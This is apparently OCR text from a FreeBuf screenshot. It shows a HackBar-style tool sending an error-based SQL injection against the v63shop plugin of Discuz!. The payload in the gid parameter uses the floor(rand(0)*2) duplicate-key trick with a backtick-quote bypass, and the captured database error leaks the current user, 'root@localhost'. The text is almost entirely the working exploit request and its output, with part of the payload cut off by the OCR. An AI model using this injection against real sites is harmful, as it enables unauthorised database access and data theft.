 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/discuz/plugin.php?id=v63shop:goods&pac=info&gid=110 or @`'` and (select * from (select count(*),concat(floor(rand
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
(1062) Duplicate entry '1root@localhost' for key 'group_key'
select * from v63_goods where `id` =110 or @`'` and (select * from (select count(*),concat(floor(rand(0)*2),(select user()))
information_schema.tables group by a)b) or @`'`
FREEBUF
HTTP://WWW.FREEBUF.COM